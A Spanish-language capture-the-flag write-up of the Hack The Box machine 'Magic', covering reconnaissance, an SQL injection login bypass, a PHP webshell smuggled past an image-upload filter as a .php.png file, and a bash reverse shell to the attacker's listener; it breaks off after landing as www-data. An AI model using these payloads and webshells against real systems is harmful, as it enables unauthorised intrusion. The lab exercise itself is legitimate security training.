Magic - Hack The Box

Introducción
Magic comienza con una vulnerabilidad clasica de carga insegura de archivos en PHP que nos permite colocar un webshell en el host de destino y luego explotamos una configuración incorrecta del servidor web para ejecutar el webshell (aunque el nombre del archivo no debe terminar con extensión .php). Una vez que aterrizamos un shell, escalamos a otro usuario.
Antes de iniciar
Como es mi primera maquina virtual (box) y soy nuevo con la plataforma de hackthebox, para poder jugar con las maquinas virtuales necesito una conexión con OpenVPN (esta aplicación viene preinstalada en Parrot OS). Esta aplicación permitirá ubicar nuestra host en la misma subred IP que las máquinas vulnerables (boxes), lo que le permitirá contactarlos y atacarlos.
Me ayudé con este video: https://www.youtube.com/watch?v=SmbpScohIFs . Este video muestra como descargar el archivo de configuración automatica de nuestro cliente de OpenVPN e inicializar la conexión con el servidor. El archivo descargado tendra la extensión .ovpn (tickets).
Inicializar la conexión en este comando:
sudo openvpn pack.ovpn
En caso de tener el siguiente error al ejecutar el anterior comando: “Linux can’t add IPv6 to interface tun1” es poder Ipv6 se encuentra dehabilitado. Se puede habilitar con este comando:
sudo sysctl net.ipv6.conf.all.disable_ipv6=0
Nos aseguramos que se encuentre habilitado IPv6 con (debe imprimir 0):
cat /proc/sys/net/ipv6/conf/all/disable_ipv6
Fuente: https://forum.hackthebox.com/t/openvpn-troubles/3478/2
Este video sirve para probar conexión con la maquina una vez hemos hecho lo anterior: https://www.youtube.com/watch?v=Ykaw6SSW994
Podemos comprobar nuestra IP remota con:
ip a s tun0
Respuesta:
8: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.10.14.12/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::100a/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::e337:d4b5:1e14:2ae7/64 scope link stable-privacy
valid_lft forever preferred_lft forever
Desarrollo de la practica
Basado en video de S4vitar on live: https://www.youtube.com/watch?v=ZJ72UuUlz10
Creo un directorio para la box actual:
mkdir magic
y creamos los siguientes directorio dentro del él:
mkdir nmap content exploits
Fase de reconocimiento:
cd nmap
Comprobamos si tenemos conexión con la maquina con:
ping -c 1 10.10.10.185
Obtenemos:
PING 10.10.10.185 (10.10.10.185) 56(84) bytes of data.
64 bytes from 10.10.10.185: icmp_seq=1 ttl=63 time=183 ms
--- 10.10.10.185 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
ttl (Time To Live) es el maximo numero de rutas IP que un paquete ICMP puede atravesar antes de ser descartado. Y gracias a esto, podemos conocer el sistema operativo que ha respondido a nuestra traza ICMP es Linux, porque una respuesta igual o menor a 64 significa Linux SO, y una menor o igual 128 es Windows OS (El ttl 63 es porque tenemos OpenVPN).
Adicionamente, con ping -R podemos ver las rutas IP por las que paso nuestro ping:
ping -c 1 10.10.10.185 -R
Vamos a escanear puertos con nmap:
nmap -p- --open -T5 -v -n 10.10.10.185
Con el anterior comando estamos diciendo:
- -p- → Escaneamos todo el rango de puertos (65.535 puertos).
- –open → Filtramos dejando solo los puertos que estan abiertos.
- -T5 → (Varia entre T0 hasta T5) Indica la rapidez con que queremos que se realice nuestro escaneo. En este caso es lo más rapido
- -v → De verbose. A medida que encuentra puertos abiertos me los reporte por consola.
- -n → Para no aplicar resolución DNS y nuestro escaneo será más rápido.
Resultado:
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-09 18:30 -05
Initiating Ping Scan at 18:30
Scanning 10.10.10.185 [2 ports]
Completed Ping Scan at 18:30, 0.46s elapsed (1 total hosts)
Initiating Connect Scan at 18:30
Scanning 10.10.10.185 [65535 ports]
Discovered open port 80/tcp on 10.10.10.185
Discovered open port 22/tcp on 10.10.10.185
Connect Scan Timing: About 9.29% done; ETC: 18:36 (0:05:03 remaining)
Connect Scan Timing: About 19.10% done; ETC: 18:35 (0:04:18 remaining)
Connect Scan Timing: About 25.79% done; ETC: 18:36 (0:04:39 remaining)
Connect Scan Timing: About 32.85% done; ETC: 18:36 (0:04:20 remaining)
Connect Scan Timing: About 40.79% done; ETC: 18:36 (0:03:48 remaining)
Connect Scan Timing: About 54.04% done; ETC: 18:36 (0:02:39 remaining)
Connect Scan Timing: About 60.72% done; ETC: 18:36 (0:02:20 remaining)
Connect Scan Timing: About 75.40% done; ETC: 18:35 (0:01:21 remaining)
Connect Scan Timing: About 90.50% done; ETC: 18:35 (0:00:30 remaining)
Completed Connect Scan at 18:36, 367.69s elapsed (65535 total ports)
Nmap scan report for 10.10.10.185
Host is up (0.12s latency).
Not shown: 57057 closed tcp ports (conn-refused), 8476 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Otro comando para hacer nuestro reconocimiento de puertos sería (Más rápido que el anterior):
nmap -p- -sS --min-rate 5000 -open -vvv -n -Pn -oG allports 10.10.10.185
Con el anterior comando estamos diciendo:
- -sS → Que vaya los más rápido posible.
- –min-rate 5000 → Vamos a emitir como minimo 5000 paquetes por segundo (Ya no es necesario -T5)
- -vvv → Para que nos arroje un poquito de más información de lo que encuentra nuestra busqueda.
- -Pn → Solo ejecuta el escaneo con host que estan activos, a diferencial del escaneo normal que realiza el procedicimiento de escaneo para un rango de IP aunque el/los host especificados no esten activos.
- -oG allports → Le decimos que la busqueda realizada la guarde en un archivo grepeable llamado “allports”. Aqui puedes encontrar más información sobre el formato grepeable.
cat allports
obtenemos:
# Nmap 7.92 scan initiated Tue Dec 14 12:56:22 2021 as: nmap -p- -sS --min-rate 5000 -open -vvv -n -Pn -oG allports 10.10.10.185
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.185 () Status: Up
Host: 10.10.10.185 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///
Con esto nos damos cuenta que la máquina tiene abiertos los puertos . Ahora vamos a ver la versión y los servicios que estan corriendo por esos puertos con el siguiente comando:
nmap -sCV -p22,80 10.10.10.185 -oN targered
Con el anterior comando estamos diciendo:
- -sCV → Versiones y ejecución de algunos scripts por defecto de nmap (algunos scripts son intrusivos).
- -p → Para especificar los comando a los cuales le queremos hacer lo anterior
- -oN targered → Que almacene en un archivo llamado “targered”en el formato de nmap (Salida normal) el resultado de este comando
Resultado:
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-14 13:46 -05
Nmap scan report for 10.10.10.185
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.31 seconds
Ahora intentamos acceder a la página “Magic Portfolio” con la url: http://10.10.10.185/ y vemos una página con varias imagenes cargadas:

Cada imagen tiene un título con caracteres alfanumericos. Parecen hashes o caracteres hexadecimales. Con la herramienta xxd podemos convertir hexadecimal a binario con este comando:
echo 4d61676963 | xxd -r -p
Salida:
Magic
Pero no encontramos nada relevante :(
En este punto podemos buscar en el código fuente de la página a ver si encontramos alguna información rara y que nos pueda servir en nuestro objetivo:

Buscaremos rutas dentro de nuestra página a ver si encontramos descubrimos alguno. Usaremos gobuster para esto:
gobuster -h
Resultado:
sage:
gobuster [command]
Available Commands:
dir Uses directory/file enumeration mode
dns Uses DNS subdomain enumeration mode
fuzz Uses fuzzing mode
help Help about any command
s3 Uses aws bucket enumeration mode
version shows the current version
vhost Uses VHOST enumeration mode
Flags:
--delay duration Time each thread waits between requests (e.g. 1500ms)
-h, --help help for gobuster
--no-error Don't display errors
-z, --no-progress Don't display progress
-o, --output string Output file to write results to (defaults to stdout)
-p, --pattern string File containing replacement patterns
-q, --quiet Don't print the banner and other noise
-t, --threads int Number of concurrent threads (default 10)
-v, --verbose Verbose output (errors)
-w, --wordlist string Path to the wordlist
Use "gobuster [command] --help" for more information about a command.
Con este comando de gobuster empezará el escaneo del sitio web:
gobuster dir -u http://10.10.10.185/ -w /usr/share/wordlists/dirb/common.txt
Resultado:
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.185/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/12/16 15:47:32 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.sh_history (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/assets (Status: 301) [Size: 313] [--> http://10.10.10.185/assets/]
/images (Status: 301) [Size: 313] [--> http://10.10.10.185/images/]
/index.php (Status: 200) [Size: 4052]
/server-status (Status: 403) [Size: 277]
===============================================================
2021/12/16 15:48:20 Finished
===============================================================
También con otro diccionario de rutas más amplio de dirbuster (220561 rutas) pero se demora mucho más:
gobuster dir -x php -u http://10.10.10.185/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Resultado:
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.185/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2021/12/16 16:37:19 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 313] [--> http://10.10.10.185/images/]
/index.php (Status: 200) [Size: 4054]
/login.php (Status: 200) [Size: 4221]
/assets (Status: 301) [Size: 313] [--> http://10.10.10.185/assets/]
/upload.php (Status: 302) [Size: 2957] [--> login.php]
/logout.php (Status: 302) [Size: 0] [--> index.php]
===============================================================
2021/12/16 16:52:23 Finished
===============================================================
Regresando a la página principal, vemos en la parte inferior un botón que nos redirije al login: http://10.10.10.185/login.php

En este login intentaremos hacer una inyección sql con una condición booleana (Aunque no nos deje poner espacios simplemente podemos poner la inyección en el navegador, la copiamos y pegamos en el campo):
' or 1=1 --
Y vemos que funciona!!! (Tambien funciona ’ or 1=1 # )

Ahora subimos una imagen de prueba para ver como es el comportamiento de la aplicación:


Podemos consultar la imagen con esta url: http://10.10.10.185/images/uploads/imagen-de-prueba.png Por las rutas de las imagenes que ya estan podemos decir que las imagenes son almacenadas en 2 rutas:
Intentaremos subir a nuestra página un archivo de tipo php (esta vulnerabilidad está reportada en OWASP ), el cual nos permita ejecutar comandos a nivel de sistema (dentro del servidor) a través de la URL. El archivo “prueba.php” es el siguiente:
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
El anterior comando nos permitira por medio de etiquetas preformateadas (Texto HTML Preformateado) controlar el valor de la variable “cmd” para poder ejecutar comandos en el servidor que corre el aplicativo web. En caso de funcionar esto, se podrian ejecutar comandos como este ejemplo: http://10.10.10.185/images/uploads/prueba.php?cmd=whoami
Pero obtenemos que no se admite el formato php, solo 3 tipos de formatos de imagenes:

Tampoco si intentamos subir la imagen con una extensión diferente (prueba.jpg) pero con el mismo contenido:

Pero podemos intentar subir esta secuencia en php jugando con los magic numbers:
Magic Numbers
Los números magicos (también en ingles Magic numbers ó File signature) son los primeros bytes de un archivo que identifican de forma única el tipo de archivo. Estos números permite al sistema operativo diferenciar y reconocer diferentes archivos sin necesitar la extensión del archivo.

Aúnque en algunos casos los números magicos no se encuentran en los primeros bytes del archivo. Por ejemplo, el sistema de archivos ext2 / ext3 tiene los bytes 0x53 y 0xEF en la posición 1080 y 1081.
Más información en: https://www.geeksforgeeks.org/working-with-magic-numbers-in-linux/
Lista de algunos números magicos: 1 2 3
Se complico un poco subir el archivo modificando los magic numbers manualmente, entonces se puede usar un truco que consisten en pones la extension .php.png al archivo, y agregar en alguna parte de este archivo (se encuentra en formato binario) codigo en php. Insertaremos la siguiente linea en el archivo prueba.php.png :
<?php system($_GET['cmd']); ?>
Quedaría algo así:

Lo subimos y obtenemos una respuesta exitosa:

Probamos la ruta http://10.10.10.185/images/uploads/pruebaReverseShell2.php.png?cmd=whoami, en la cual ya estamos asignando el valor “whoami” a la variable cmd que se ejecutará en el servidor. Obtenemos “www-data”:

De esta forma comprobamos la ejecución de comandos. Ahora intentamos hacer una reverse shell. Para esto primero localmente debemos ponernos en escucha por el puerto 443 usando la herramienta [netcat] (https://blog.desdelinux.net/usando-netcat-algunos-comandos-practicos/?utm_source=twitterfeed&utm_medium=twitter):
> sudo nc -nlvp 443
listening on [any] 443 ...
Y en la url establecemos la conexión desde el servidor http://10.10.10.185/images/uploads/pruebaReverseShell.php.png?cmd=bash -c ‘bash -i >& /dev/tcp/10.10.14.12/443 0>&1’. Pero no anterior no punciona porque la barra de url no reconoce el signo & , y en vez de eso debemos poner su correpondiente en códificación url que es ** & → %26 **. Quedaría así: http://10.10.10.185/images/uploads/pruebaReverseShell.php.png?cmd=bash -c ‘bash -i >%26 /dev/tcp/10.10.14.12/443 0>%261’

Ya tenemos una consola para ejecutar comando en el servidor!!!
Aunque la ejecución de comando no aparece en un buen formato, como estamos acostumbrados:
www-data@ubuntu:/var/www/Magic/images/uploads$ whoami
whoami
www-data
www-data@ubuntu:/var/www/Magic/images/uploads$ ls
ls
7.jpg
giphy.gif
logo.png
magic-1424x900.jpg
magic-hat_23-2147512156.jpg
magic-wand.jpg
trx.jpg
Para corregir esto hacemos:
script /dev/null -c bash
Oprimimos Ctrl + Z y:
stty raw -echo; fg
Después reset para resetear la configuración de la terminal, y tipo de terminal ponemos xterm . Ahora ajustamos algunas variables de entorno:
export TERM=xterm
export SHELL=bash
Y por ultimo acomodamos las dimensiones de la terminal que tiene reverse shell. Debemos ver en otra terminal cual es la dimensión de una terminal normal con stty size, y ajustar en la terminal de la reverse shell esta dimensiones con stty rows 30 columns 135 . Comprobamos con el editor nano que la configuración se la correcta.
Viendo el directorio home/ vemos el usuario theseus y un archivo user.txt que no podemos leer por falta de privilegio:
